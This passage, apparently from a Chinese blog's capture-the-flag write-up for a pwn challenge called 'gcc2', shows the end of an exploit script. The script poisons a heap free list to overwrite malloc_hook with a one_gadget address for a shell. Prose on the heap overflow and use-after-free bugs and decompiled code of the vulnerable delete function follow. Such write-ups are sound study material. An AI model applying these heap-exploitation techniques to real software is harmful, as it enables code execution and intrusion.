 主页
归档
分类
标签
旅行
摄影
友链
关于我
77 delete(10)
78 delete(11)
79
80 p1 = b'a' * 0x10 + p64(0) + p64(0x21) + p64(malloc_hook) + p64(0)  + p64(0)  + p64(0
81
82 edit(9, p1)
83
84 add(14, 0x10)
85 add(15, 0x10)
86 edit(15, p64(one_gadget))
87
88 add(16, 0x10)
89
90
91 r.interactive()
gcc2
这一题怎么说呢，正常的解法应该和上一题差不多，但是也不知道当时怎么了，发现了size为0时，可
以直接堆溢出。我的解法就是堆溢出，因为限制了size大小，所以改fd为可以创建堆之前一的个大
堆，再free掉那个大堆，就可以泄露libc_base了，接下来就是改hook为one_gadget了。
delete这里有一个漏洞uaf，没有清0。正常解法可以通过uaf，可以改写tcache的链表，指向chunk
头，改size为unstortedbin大小
1 unsigned __int64 delete()
2 {
3   __int64 v0; // rax
4   __int64 v1; // rax
5   __int64 v2; // rax
6   __int64 v3; // rdx
7   int v5; // [rsp+4h] [rbp-Ch] BYREF
8   unsigned __int64 v6; // [rsp+8h] [rbp-8h]
9
10   v6 = __readfsqword(0x28u);
11   v0 = std::operator<<<std::char_traits<char>>(&std::cout, "Let's See What You Commit");
12   std::ostream::operator<<(v0, &std::endl<char,std::char_traits<char>>);
13   v1 = std::operator<<<std::char_traits<char>>(&std::cout, "I:>>");
14   std::ostream::operator<<(v1, &std::endl<char,std::char_traits<char>>);
15   std::istream::operator>>(&std::cin, &v5);